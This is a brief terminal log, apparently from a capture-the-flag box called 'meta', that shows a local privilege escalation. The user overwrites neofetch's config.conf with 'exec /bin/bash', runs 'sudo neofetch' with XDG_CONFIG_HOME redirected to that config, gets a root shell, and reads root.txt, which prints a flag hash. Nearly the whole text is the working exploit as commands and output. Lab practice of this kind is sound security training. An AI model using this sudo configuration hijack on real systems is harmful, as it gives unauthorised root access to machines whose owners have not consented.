 thomas@meta:~$ cd .config
thomas@meta:~/.config$ ls
neofetch
thomas@meta:~/.config$ cd neofetch/
thomas@meta:~/.config/neofetch$ ls
config.conf
thomas@meta:~/.config/neofetch$ pwd
/home/thomas/.config/neofetch
thomas@meta:~/.config/neofetch$ echo "exec /bin/bash" > config.conf
thomas@meta:~/.config/neofetch$ XDG_CONFIG_HOME=/home/thomas/.config sudo neofetch
root@meta:/home/thomas/.config/neofetch# id
uid=0(root) gid=0(root) groups=0(root)
root@meta:/home/thomas/.config/neofetch# cd /root
root@meta:~# cat root.txt
5503f7fd1106dea46cb44163401d25d0
root@meta:~#